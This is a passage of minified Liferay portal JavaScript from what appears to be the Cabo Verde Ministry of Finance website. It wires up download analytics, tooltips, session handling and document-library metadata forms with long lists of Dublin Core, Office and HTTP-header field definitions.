Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm"})})();
(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId",
"closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId","open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmForm",
new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450ddmFormValues",defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"dataType":"number","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"N\u00famero"},"type":"ddm-number","required":true,"showLabel":true,
"fieldNamespace":"ddm","indexType":"keyword","repeatable":false,"name":"Nmerojbe5","localizable":true,"tip":{"pt_PT":""}},{"dataType":"date","predefinedValue":{"pt_PT":""},"readOnly":false,"label":{"pt_PT":"Data"},"type":"ddm-date","required":true,"showLabel":true,"fieldNamespace":"ddm","indexType":"keyword","repeatable":false,"name":"Dataie03","localizable":true,"tip":{"pt_PT":""}}]},doAsGroupId:89129,fieldsNamespace:"1252450",imageSelectorURL:"",mode:"null",p_l_id:92301,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"zkuv","name":"Nmerojbe5","value":{"pt_PT":"20"}},{"instanceId":"qrtz","name":"Dataie03","value":{"pt_PT":"2023-03-24"}}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_1252450Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"){liferayDDMForm.destroy();
Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_1252450 .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="documentLibraryMetadataPanel_1252450Content")storeTask({"documentLibraryMetadataPanel_1252450":event.type==="hide"})})})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmForm",new Liferay.DDM.Form({container:"#neuh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_33545ddmFormValues",defaultEditLocale:"",
documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
